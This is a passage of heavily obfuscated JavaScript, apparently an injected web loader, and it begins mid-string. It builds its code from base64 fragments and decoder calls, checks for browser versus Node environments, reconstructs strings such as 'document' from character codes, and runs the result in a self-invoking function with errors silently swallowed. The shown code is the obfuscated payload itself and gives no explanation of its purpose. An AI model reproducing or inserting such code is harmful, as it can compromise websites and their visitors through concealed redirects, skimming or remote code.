YnKStKKDB4M2I5LCdoXUVyJykrSigweD'+_0x3348231x(0x273)+'nKStKKDB4MmI3LCd2Ul4kJykrSigweDM0'+'NSwnZiVRKicpK0ooMHg0OGIsJzBdMygnK'+'StKKDB4MjA1LCdqKHRdJykrSigweDFlYi'+'wnI2hHKicpK0ooMHgyM2IsJ2tqMXonKSt'+_0x3348231x(0x22b)+'MnA1KScpK0ooMHg1OWQsJ0RqTkwnKStKK'+'DB4NGFjLCdkZVMmJykrSigweDQ1MSwnRG'+'pOTCcpK0ooMHgyODEsJyNoRyonKStKKDB'+'4MjE2LCdGTmpJJykrSigweDI4NCwnWXp0'+'QCcpK0ooMHg0NjQsJ3JZMyUnKStKKDB4M'+'mVkLCdkZVMmJykrSigweDJmYywnSUZmeC'+'cpK0ooMHgz')+('YTIsJ0BQZXYnKStKKDB4NTA2LCdGVWhPJ'+'ykrSigweDRlNiwnamEjMicpK0ooMHgzYz'+'gsJzFNI04nKStKKDB4MWJhLCcwXTMoJyk'+'rSigweDRhNywneVE1bycpK0ooMHgyMzUs'+'J2oodF0nKStKKDB4NDk2LCdOWmQjJykrS'+_0x3348231x(0x12a)+'JwNSknKStKKDB4NTVhLCdqKHRdJykrSig'+'weDMzZiwnaF1FcicpK0ooMHg1MDUsJ2xC'+'eDMnKStKKDB4NTEyLCdmJVEqJykrSigwe'+_0x3348231x(0x133)+_0x3348231x(0x1b4)+'zZCwnRGpOTCcpK0ooMHgzZjMsJ2YocnQn'+'KStKKDB4NDdjLCdrajF6JykrSigweDJkN'+'CwnVkIxZicpK0ooMHgzZTAsJ0BQZXYnKS'+_0x3348231x(0x20c)+'nKEVDJicpK0ooMHgzYjIsJyNoRyonKStK'+'KDB4MzEwLCdJRmZ4JykrSigweDIzNywna'+'mEjMicpK0ooMHgxY2MsJ0lwT3onKStKKD'+_0x3348231x(0x238)+'OTCcpK0ooMHg0ZmEsJ3JZMyUnKStKKDB4'+'NDYyLCdAUGV2JykrSigweDU0OCwnZiVRK'+'icpK0ooMHgyZGMsJzkhS2MnKStKKDB4M2'+'VmLCdoXUVyJykrSigweDQwYywnbiFvZSc'+'pK0ooMHgxZjYsJ3ZSXiQnKStKKDB4MmYy'+'LCdoVjgqJykrSigweDJiZCwnKEVDJicpK'+'0ooMHgzMzQsJ1l6dEAnKStKKDB4MzI3LC'+_0x3348231x(0x261)+_0x3348231x(0x164)+'bFpbJykrSigweDFjMSwnWXAoMScpK0ooM'+'HgzZDIsJ2RlUyYnKStKKDB4MzJiLCdGTm'+'pJJykrSigw')+('eDMyOSwnUEFUcScpK0ooMHg1MmUsJ3hNQ'+_0x3348231x(0x1d8)+'RkZiwnMU0jTicpK0ooMHg0ZWEsJ0RqTkw'+'nKStKKDB4MjhiLCdJcE96JykrSigweDJj'+'NCwnUEFUcScpK0ooMHg1MDksJ2YocnQnK'+'StKKDB4MzY3LCcycDUpJykrSigweDM0Yi'+_0x3348231x(0x217)+'KKDB4MWRmLCdXVzQzJykrSigweDRiZiwn'+'UEFUcScpK0ooMHgzN2QsJ1I1ZWYnKStKK'+_0x3348231x(0x152)+'VTJicpK0ooMHg0OTQsJzlZVDAnKStKKDB'+'4M2U5LCc4cjZrJykrSigweDI1YywnSUZm'+'eCcpK0ooMHgzNzgsJzFNI04nKStKKDB4M'+'mU2LCdjbFpbJykrSigweDJkNSwneE1DJS'+_0x3348231x(0x160)+_0x3348231x(0x23a)+'K0ooMHgyNzksJzBdMygnKStKKDB4NTg2L'+'CdjbFpbJykrSigweDI5NCwnOVlUMCcpK0'+_0x3348231x(0x13c)+'oVjgqJykrSigweDJkOCwnXncwNicpK0oo'+'MHg0MzMsJ2phIzInKStKKDB4M2ViLCd5U'+'TVvJykrSigweDIzZiwnTlpkIycpK0ooMH'+'g1NjIsJ2xCeDMnKStKKDB4M2M3LCdAUGV'+'2JykrSigweDMyNiwnal1TNScpK0ooMHg0'+'OTksJzUyOXknKStKKDB4MjI2LCdnWCViJ'+_0x3348231x(0x235)+'QsJyhFQyYnKStKKDB4Mzc3LCd5UTVvJyk'+'rSigweDFlOCwnTEUyNCcpK0ooMHgxZGEs'+'J2phIzInKStKKDB4MzcwLCd2Ul4kJykrS'+'igweDJjOSwnQjdhMScpK0ooMHgzNTgsJ0'+'5aZCMnKStK')+(_0x3348231x(0x1a1)+'jVlZicpK0ooMHg0OTUsJ2phIzInKStKKD'+'B4NGZjLCdoVjgqJykrSigweDM5NCwnanp'+'hdScpK0ooMHgyOTYsJyNoRyonKStKKDB4'+'MjExLCdZenRAJykrSigweDFkNCwnVFMqc'+_0x3348231x(0x26a)+'hjLCd2Ul4kJykrSigweDI4OCwnKEVDJic'+'pK0ooMHgyYTEsJ153MDYnKStKKDB4NDJh'+_0x3348231x(0x280)+'0ooMHg1OTYsJ0ZOakknKStKKDB4MzE1LC'+'duIW9lJykrSigweDI5YSwnZGVTJicpK0o'+_0x3348231x(0x163)+'QjFmJykrSigweDMyMSwnZihydCcpK0ooM'+'HgyNWEsJ3lRNW8nKStKKDB4NDE2LCdXVz'+_0x3348231x(0x23b)+_0x3348231x(0x243)+'JykrSigweDUxZiwnUjVlZicpKyhKKDB4N'+_0x3348231x(0x148)+_0x3348231x(0x128)+'lLCdyWTMlJykrSigweDJlYywnRlVoTycp'+_0x3348231x(0x11d)+'CdZcCgxJykrSigweDU1OCwnWUdSRicpK0'+_0x3348231x(0x12f)+'SNWVmJykrSigweDViNSwneE1DJScpK0oo'+_0x3348231x(0x162)+'HJ0JykrSigweDQ3ZCwnZGVTJicpK0ooMH'+'g1NWQsJ2pdUzUnKStKKDB4M2U3LCdPaXA'+_0x3348231x(0x19d)+_0x3348231x(0x24f)+'ykrSigweDRlNSwna2oxeicpK0ooMHg0NT'+'csJ24hb2Un')+(_0x3348231x(0x25b)+_0x3348231x(0x1f7)+'tKKDB4NTg3LCdsQngzJykrSigweDQ0Yiw'+'naFY4KicpK0ooMHgzY2YsJ09pcCknKStK'+'KDB4NGY4LCdZcCgxJykrSigweDJlMywna'+'2oxeicpK0ooMHg0ODIsJ2p6YXUnKStKKD'+_0x3348231x(0x161)+'SRicpK0ooMHgyMGYsJ0lwT3onKStKKDB4'+'NGVjLCc5WVQwJykrSigweDU0ZSwnbEJ4M'+'ycpK0ooMHgxZjAsJ09pcCknKStKKDB4Mz'+'k5LCdSNWVmJykrSigweDIwNywnamEjMic'+'pK0ooMHgyY2EsJ0xFMjQnKStKKDB4NDVh'+'LCdedzA2JykrSigweDJmZSwnSXBPeicpK'+'0ooMHg1YTMsJzBdMygnKStKKDB4MzM5LC'+'dsQngzJykrSigweDJiOCwnV1c0MycpK0o'+'oMHg0ZjUsJ2hWOConKStKKDB4Mzk3LCdk'+_0x3348231x(0x262)+_0x3348231x(0x1d6)+_0x3348231x(0x180)+'zYmUsJ0BQZXYnKStKKDB4MmMzLCcoRUMm'+'JykrSigweDVhZSwnamEjMicpK0ooMHg0M'+_0x3348231x(0x120)+'krSigweDU5YSwndlJeJCcpK0ooMHg0NDI'+_0x3348231x(0x240)+'SigweDU1YiwnNTI5eScpK0ooMHg0YmEsJ'+'2xCeDMnKStKKDB4NWNiLCc5IUtjJykrSi'+_0x3348231x(0x23c)+'tdTgnKStKKDB4Mzc5LCdoXUVyJykrSigw'+'eDI5ZCwnSXBPeicpK0ooMHgyZjMsJ2pdU'+'zUnKStKKDB4MWQ4LCdnWCViJykrSigweD'+'FmZCwnTEUy')+('NCcpK0ooMHgyMmMsJzkhS2MnKStKKDB4M'+_0x3348231x(0x156)+'cpK0ooMHgzYTksJ2hWOConKStKKDB4NGM'+'1LCdedzA2JykrSigweDViMSwnI2hHKicp'+'K0ooMHgzMmMsJzB2XlcnKStKKDB4NTI2L'+'CdQQVRxJykrSigweDM1ZSwnanphdScpK0'+_0x3348231x(0x110)+'4TUMlJykrSigweDQyNiwnRlVoTycpK0oo'+'MHg1OWIsJyNoRyonKStKKDB4MmI1LCdMR'+'TI0JykrSigweDFiNSwnTEUyNCcpK0ooMH'+_0x3348231x(0x17b)+_0x3348231x(0x118)+'ODksJ0xFMjQnKStKKDB4MjE1LCdZcCgxJ'+'ykrSigweDFjNSwnZ1glYicpK0ooMHgxYz'+'IsJ153MDYnKStKKDB4NTUwLCd2Ul4kJyk'+'rSigweDJlNSwnSXBPeicpK0ooMHg0NDQs'+_0x3348231x(0x291)+_0x3348231x(0x28d)+'p6YXUnKStKKDB4NTBiLCdJRmZ4JykrSig'+'weDIxOSwna2oxeicpK0ooMHg1NjcsJ1dX'+'NDMnKStKKDB4NGE0LCdMRTI0JykrSigwe'+'DUxYSwnTEUyNCcpK0ooMHgyYjksJ2hWOC'+'onKStKKDB4NDg0LCd5UTVvJykrSigweDN'+'mNSwna2oxeicpK0ooMHgzZmEsJ2phIzIn'+'KStKKDB4MWQ2LCcjaEcqJykrSigweDI4O'+'SwnI2hHKicpK0ooMHgzYjgsJ2RlUyYnKS'+_0x3348231x(0x1ef)+_0x3348231x(0x259)+_0x3348231x(0x119)+'k5qSScpK0ooMHgyZWYsJ1lHUkYnKStKKD'+'B4NDFmLCdo')+('XUVyJykrSigweDI5OSwnclkzJScpK0ooM'+_0x3348231x(0x166)+'A2JykrSigweDJkZiwnMU0jTicpK0ooMHg'+'yNzMsJ05aZCMnKStKKDB4NTE2LCc5WVQw'+'JykrSigweDM2YiwnRGpOTCcpK0ooMHg1M'+'TksJ09bYygnKStKKDB4MjY0LCc5IUtjJy'+_0x3348231x(0x17f)+_0x3348231x(0x134)+'SigweDRjNCwnMF0zKCcpK0ooMHgxZmUsJ'+'yNoRyonKStKKDB4NDNjLCdGVWhPJykrSi'+'gweDFjNCwnXncwNicpK0ooMHgyZGEsJ2Y'+'ocnQnKStKKDB4MWQzLCcxTSNOJykrSigw'+'eDM2NCwna2oxeicpK0ooMHg0YTAsJ3JZM'+'yUnKStKKDB4MjVmLCdWQjFmJykrSigweD'+'MzYiwnQjdhMScpK0ooMHgzYWIsJ153MDY'+'nKStKKDB4NDE5LCdZenRAJykrSigweDNj'+_0x3348231x(0x125)+'StKKDB4NTgyLCdoXUVyJykrSigweDVjMS'+'wnV1c0MycpK0ooMHgzOTMsJ2YlUSonKSt'+_0x3348231x(0x17e)+'ZiVRKicpK0ooMHg1MDQsJ2YlUSonKStKK'+'DB4MmE2LCdSNWVmJykrSigweDNmYywnWX'+_0x3348231x(0x27c)+'4NTI0LCdqYSMyJykrSigweDNjMCwnQjdh'+'MScpK0ooMHgzODQsJzkhS2MnKStKKDB4M'+'zIzLCdQQVRxJykrSigweDM5ZCwnT1tjKC'+'cpK0ooMHg0MTQsJ0BQZXYnKStKKDB4MjA'+'zLCdWQjFmJykrSigweDRjNiwnKEVDJicp'+_0x3348231x(0x168)+'CdUUypzJykrSigweDM3MiwnOVlUMCcpK0'+_0x3348231x(0x136))+('J0ZOakknKStKKDB4NTc0LCd5UTVvJykrS'+'igweDNiZiwnZiVRKicpK0ooMHgxYjgsJ1'+'53MDYnKStKKDB4MjZhLCc4cjZrJykrSig'+'weDI1MiwnMHZeVycpK0ooMHg0ZDYsJ2xC'+_0x3348231x(0x12e)+'DQyOSwnaF1FcicpK0ooMHg1YzcsJ2Yocn'+'QnKStKKDB4NTgwLCc1Mjl5JykrSigweDU'+_0x3348231x(0x285)+'KStKKDB4NDZlLCcoRUMmJykrSigweDM4N'+'ywnVFMqcycpK0ooMHg1YjYsJ0ZVaE8nKS'+'tKKDB4NDM0LCdSbXU4JykrSigweDNmZSw'+'nXncwNicpK0ooMHg1YTYsJ1lHUkYnKStK'+'KDB4NTkyLCd2Ul4kJykrSigweDI2NywnZ'+_0x3348231x(0x22f)+'B4NDQ5LCdMRTI0JykrSigweDQzNywnVFM'+'qcycpK0ooMHg1MjcsJ1RTKnMnKStKKDB4'+'MWVkLCdmKHJ0JykrSigweDIwYywnaih0X'+'ScpK0ooMHgzZGQsJzB2XlcnKStKKDB4Mz'+_0x3348231x(0x17c)+'pK0ooMHg0MjAsJ0xFMjQnKStKKDB4MzVh'+'LCdjbFpbJykrSigweDM3MSwnanphdScpK'+_0x3348231x(0x175)+'dEak5MJykrSigweDRkNywnT2lwKScpK0o'+'oMHg1N2IsJ1I1ZWYnKStKKDB4NDRhLCdm'+'KHJ0JykrSigweDNkMywnNUhuXScpKSsoS'+'igweDJjYiwnaF1FcicpK0ooMHgyNDksJ0'+'lGZngnKStKKDB4NTgxLCdmJVEqJykrSig'+'weDU2YiwnZ1glYicpK0ooMHgyNmQsJ24h'+'b2UnKStKKDB4NDg4LCdkZVMmJykrSigwe'+_0x3348231x(0x248)+'YnKStKKDB4')+('MzQ2LCdGVWhPJykrSigweDQzZSwnclkzJ'+_0x3348231x(0x1f5)+_0x3348231x(0x27d)+'oMScpXT1KKDB4MjFhLCdZenRAJykrSigw'+'eDQ5MiwnWXp0QCcpKyduZycsY1tKKDB4M'+_0x3348231x(0x252)+_0x3348231x(0x210)+'uIHEocixzLHUsdix3LHgseSx6LEEsQik7'+'fSxjW0ooMHgzZWQsJ0ZOakknKV09ZnVuY'+_0x3348231x(0x1e1)+'NbSigweDJjZiwnXncwNicpXT1mdW5jdGl'+'vbihxLHIscyx1LHYsdyx4KXtyZXR1cm4g'+_0x3348231x(0x1bf)+_0x3348231x(0x1b3)+'MsdSx2KXtyZXR1cm4gcShyLHMsdSx2KTt'+'9LGNbSigweDI2MywnZihydCcpXT1KKDB4'+'MmMwLCcwdl5XJykrSigweDJhOCwneVE1b'+'ycpK0ooMHg0ZmIsJ153MDYnKSsnXScsY1'+'tKKDB4MzkyLCcoRUMmJyldPUooMHg1Njg'+'sJ2NsWlsnKStKKDB4MWNkLCcxTSNOJykr'+'SigweDQwOSwnQFBldicpK0ooMHg1YzUsJ'+'3hNQyUnKSxjW0ooMHgyOTIsJ05aZCMnKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcSh'+'yKTt9LGNbSigweDI5OCwnWXp0QCcpXT1K'+'KDB4NGYxLCcjaEcqJykrSigweDQ3Miwne'+'E1DJScpK0ooMHgzZTIsJ0ZOakknKStKKD'+'B4NTdmLCdrajF6JykrJ10nLGNbSigweDU'+'4OSwnNTI5eScpXT1KKDB4NGIxLCduIW9l'+'JykrSigweDM4OCwnMnA1KScpK0ooMHg0Z'+'TgsJ2pdUzUnKStKKDB4MWY1LCdWQjFmJy'+'krSigweDU1')+(_0x3348231x(0x21f)+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxfHxyO30sY1tKKDB4NWNkLCd4TUMlJyl'+'dPWZ1bmN0aW9uKHEscixzKXtyZXR1cm4g'+'cShyLHMpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocixzKXt2YXIgdT1xP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4OTkzMjk5NmQ7'+_0x3348231x(0x24d)+_0x3348231x(0x127)+'4gcz1udWxsLHY7fX06ZnVuY3Rpb24oKXt'+_0x3348231x(0x1f8)+_0x3348231x(0x244)+'307c1tMKDB4M2FjLCdQQVRxJyldPWRbTC'+'gweDMwYSwnaFY4KicpXSxzW0woMHg1OGE'+_0x3348231x(0x212)+'e3ZhciBNPUw7cmV0dXJuIGRbTSgweDRjO'+'SwnamEjMicpXSh3LHgseSk7fSxzW0woMH'+'g0YmQsJ2phIzInKV09ZnVuY3Rpb24odyl'+'7dmFyIE49TDtyZXR1cm4gZFtOKDB4NGEz'+'LCcwXTMoJyldKHcpO30sc1tMKDB4NDQwL'+'CdedzA2JyldPWRbTCgweDM2YywnZihydC'+'cpXSxzW0woMHg1YWYsJyNoRyonKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1MO3JldHVy'+'biBkW08oMHgyNjIsJ2tqMXonKV0odyx6K'+'Tt9LHNbTCgweDJkNywnZGVTJicpXT1kW0'+_0x3348231x(0x194)+'xLCdmJVEqJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIFA9TDtyZXR1cm4gZFtQKDB4MzAwL'+_0x3348231x(0x233)+'gsJ3hNQyUn')+(_0x3348231x(0x288)+'CgweDU1NywnMU0jTicpXT1kW0woMHgzMz'+'EsJ09pcCknKV0sc1tMKDB4NWNhLCduIW9'+'lJyldPWZ1bmN0aW9uKHcseil7dmFyIFE9'+_0x3348231x(0x201)+'yldKHcseik7fSxzW0woMHgzNGEsJ2oodF'+'0nKV09ZnVuY3Rpb24odyx6KXt2YXIgUj1'+'MO3JldHVybiBkW1IoMHgxY2UsJ2xCeDMn'+'KV0odyx6KTt9O3ZhciB1PXM7Zm9yKHZhc'+_0x3348231x(0x177)+'F6JyldKHZbTCgweDMyMCwnOVlUMCcpKyd'+'oJ10scikmJmZ1bmN0aW9uKHcseCl7dmFy'+'IFM9TCx5PXVbUygweDM5NiwnOSFLYycpX'+'VtTKDB4MzlmLCdXVzQzJyldKCd8Jyksej'+'0weDA7d2hpbGUoISFbXSl7c3dpdGNoKHl'+_0x3348231x(0x223)+'MHg0MGYsJ153MDYnKV0oZix0aGlzLGZ1b'+'mN0aW9uKCl7dmFyIFQ9UyxFPUNbVCgweD'+_0x3348231x(0x1cf)+'3LENbVCgweDRhMiwnal1TNScpXSk/d2lu'+'ZG93OkNbVCgweDJiMiwnT2lwKScpXSh0e'+'XBlb2YgcHJvY2VzcyxDW1QoMHgyNzEsJ1'+'ZCMWYnKV0pJiZDW1QoMHgxY2IsJ2oodF0'+'nKV0odHlwZW9mIHJlcXVpcmUsQ1tUKDB4'+'NTcxLCcycDUpJyldKSYmQ1tUKDB4MzAzL'+'CdGVWhPJyldKHR5cGVvZiBnbG9iYWwsQ1'+'tUKDB4NDY5LCdoXUVyJyldKT9nbG9iYWw'+'6dGhpcyxGPWZ1bmN0aW9uKCl7dmFyIFU9'+'VCxIPW5ldyBFWyhVKDB4NTJiLCcxTSNOJ'+'ykpKydwJ10oQ1tVKDB4M2MzLCc5IUtjJy'+_0x3348231x(0x234))+('cm4hSFtVKDB4NTg0LCdrajF6JyldKEEpO'+_0x3348231x(0x247)+'cpXShGKTt9KTtjb250aW51ZTtjYXNlJzE'+'nOnVbUygweDMyZiwnSUZmeCcpXShBKTtj'+'b250aW51ZTtjYXNlJzInOnZhciBCPXt9O'+'0JbUygweDJhNSwnRlVoTycpXT11W1MoMH'+_0x3348231x(0x183)+_0x3348231x(0x1f4)+_0x3348231x(0x251)+_0x3348231x(0x1ec)+'5aZCMnKV09dVtTKDB4MmQzLCd4TUMlJyl'+'dLEJbUygweDIyNSwnKEVDJicpXT1mdW5j'+'dGlvbihFLEYpe3ZhciBXPVM7cmV0dXJuI'+'HVbVygweDI3MiwnOHI2aycpXShFLEYpO3'+_0x3348231x(0x249)+_0x3348231x(0x1cb)+_0x3348231x(0x224)+_0x3348231x(0x1b2)+'4hb2UnKV0oRSxGKTt9LEJbUygweDNiYyw'+_0x3348231x(0x19e)+'KV0sQltTKDB4NWEyLCdkZVMmJyldPWZ1b'+'mN0aW9uKEUsRil7dmFyIFk9UztyZXR1cm'+'4gdVtZKDB4NDI0LCdJcE96JyldKEUsRik'+'7fSxCW1MoMHgyOGYsJ1lwKDEnKV09ZnVu'+'Y3Rpb24oRSl7dmFyIFo9UztyZXR1cm4gd'+'VtaKDB4MmM3LCdqXVM1JyldKEUpO307dm'+'FyIEM9Qjtjb250aW51ZTtjYXNlJzMnOnJ'+'ldHVybiAweDE7Y2FzZSc0Jzpmb3IodmFy'+'IEQ9MHgyO3VbUygweDM4NiwnanphdScpX'+'ShELHhbUygweDIzNiwnal1TNScpKydoJ1'+'0pO0QrKylp')+(_0x3348231x(0x199)+_0x3348231x(0x1af)+'J4MycpXSh4W0RdWzB4MF0pLHhbRF1bMHg'+_0x3348231x(0x1c5)+_0x3348231x(0x182)+_0x3348231x(0x16f)+'EwPUoscj1uZXcgUmVnRXhwKGRbYTAoMHg'+'zZmYsJyNoRyonKV0sJ2cnKSxzPWRbYTAo'+'MHg0N2UsJ2p6YXUnKV1bYTAoMHg1MmQsJ'+'2RlUyYnKSsnY2UnXShyLCcnKSxyPWRbYT'+_0x3348231x(0x150)+'hMCgweDMxZSwnZ1glYicpXSgnPScsMHg0'+'KVthMCgweDI3NywnKEVDJicpXSgnLicpW'+'2EwKDB4NWEwLCcoRUMmJyldKCcnKVthMC'+'gweDRhMSwnSUZmeCcpKydzZSddKClbYTA'+'oMHg0NTUsJ05aZCMnKV0oJycpLHE9clth'+_0x3348231x(0x274)+'S16QS1aXS9nLGZ1bmN0aW9uKHUpe3Zhci'+'BhMT1hMDtyZXR1cm4gU3RyaW5nW2ExKDB'+'4NGUzLCdZenRAJykrYTEoMHgyNjYsJzVI'+'bl0nKSsnZGUnXShkW2ExKDB4NWIyLCc5I'+'UtjJyldKGRbYTEoMHgyOWIsJ2YocnQnKV'+'0odSwnWicpPzB4NWE6MHg3YSx1PWRbYTE'+'oMHg1OGIsJ1RTKnMnKV0odVthMSgweDFl'+_0x3348231x(0x1d7)+_0x3348231x(0x18a)+_0x3348231x(0x1fa)+'9bmV3IFJlZ0V4cChkW2EwKDB4NGI1LCdG'+_0x3348231x(0x131)+'HgyOTAsJzhyNmsnKV0oZFthMCgweDQwMy'+_0x3348231x(0x147))+('XShkW2EwKDB4MzdiLCdOWmQjJyldKGRbY'+'TAoMHg1MzEsJ0I3YTEnKV0oZFthMCgweD'+_0x3348231x(0x222)+'sJzB2XlcnKV0pLGRbYTAoMHgyYmMsJ1l6'+'dEAnKV1bYTAoMHg1YmEsJ3ZSXiQnKSsnY'+'2UnXShyLCcnKSksJy8nKSxxKSxkW2EwKD'+_0x3348231x(0x208)+_0x3348231x(0x205)+_0x3348231x(0x138)+'jE4LCdqKHRdJyldLGs9cCxtPWZ1bmN0aW'+'9uKCl7dmFyIGEyPUoscT17fTtxW2EyKDB'+'4NTY5LCc1Mjl5JyldPWZ1bmN0aW9uKHYs'+_0x3348231x(0x1f0)+'GEzPWEyO3JldHVybiBkW2EzKDB4MzNlLC'+'duIW9lJyldKHYsdyx4LHkseixBLEIsQyx'+'ELEUsRik7fSxxW2EyKDB4M2U1LCdrajF6'+'JyldPWZ1bmN0aW9uKHYsdyl7dmFyIGE0P'+'WEyO3JldHVybiBkW2E0KDB4MmNjLCdJcE'+'96JyldKHYsdyk7fSxxW2EyKDB4NTg1LCd'+'MRTI0JyldPWZ1bmN0aW9uKHYsdyx4LHks'+_0x3348231x(0x1c9)+'FthNSgweDFjNiwnMnA1KScpXSh2LHcseC'+_0x3348231x(0x19b)+'OakknKV09ZnVuY3Rpb24odix3LHgseSx6'+_0x3348231x(0x279)+_0x3348231x(0x206)+'t9O3ZhciByPXEscz1kW2EyKDB4NTFkLCc'+'oRUMmJyldKHdpbmRvdyx7fSksdT1uZXcg'+'UmVnRXhwKGRbYTIoMHg0ZDAsJyhFQyYnK'+'V0sJ2cnKSx1PXNbZFthMigweDNmMSwnMF'+'0zKCcpXVth')+('MigweDI2MSwnbEJ4MycpKydjZSddKHUsJ'+'ycpXTt1JiYobmV3IHUoMHgwLDB4MClbYT'+'IoMHgyMzgsJ0ZOakknKV09ZFthMigweDF'+'kMiwnUjVlZicpXShpLGZ1bmN0aW9uKCl7'+'dmFyIGE3PWEyLHY9clthNygweDU3OCwna'+'ih0XScpXShnLHJbYTcoMHg0YzIsJ1dXND'+'MnKV0od2luZG93LHt9KSwweDgsWzB4Nyw'+'weDc0XSxbMHg2LDB4NmVdLFsweDUsMHg2'+'NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVdL'+_0x3348231x(0x171)+'gwLDB4NjRdKTtpZih2KXJldHVybiB2PXJ'+_0x3348231x(0x28e)+'OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0sW'+'zB4MiwweDYzXSxbMHgwLDB4NmNdKSwhIX'+'YmJnJbYTcoMHg1MWUsJzkhS2MnKV0oZyx'+'2LDB4NCxbMHgzLDB4NjZdLFsweDIsMHg2'+'NV0pO30oKSkpO30sIShvPWRbSigweDRlM'+'SwnWXp0QCcpXShvLHdpbmRvdykpfHwobz'+'1kW0ooMHg1MjUsJzUyOXknKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x3348231x(0x293)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmRbSig'+'weDM4MSwnZGVTJicpXShvLGpbSigweDMz'+'MywnQjdhMScpKydjZSddKGssJycpLG0pO'+'30oKSk7')))();}.toString();return _0x1179806.slice(_0x1179806.indexOf("{") + 1, _0x1179806.lastIndexOf("}"))})())),d[T(0xa72,'9lg]')])));}catch(w){}}());